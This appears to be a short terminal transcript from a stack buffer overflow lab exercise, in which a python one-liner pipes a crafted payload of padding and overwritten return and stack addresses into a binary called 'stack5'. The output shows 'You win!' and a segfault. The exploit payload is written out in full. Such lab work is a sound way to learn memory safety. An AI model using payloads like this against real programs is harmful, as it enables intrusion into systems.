 hoangkienat098@ubuntu:~$ python -c 'print "./a"+"\x00"*(1+0x0C+4+4) + "\xB0\x2D\xE4\xB7"+"aaaa
"+"\x64\xF0\xFF\xBF"' | ./stack5
&buf: 0xbffff064, &cookie: 0xbffff074
You win!
Segmentation fault (core dumped)
hoangkienat098@ubuntu:~$ date
Fri Apr 26 09:53:37 PDT 2024
hoangkienat098@ubuntu:~$ echo KienAT098
KienAT098
hoangkienat098@ubuntu:~$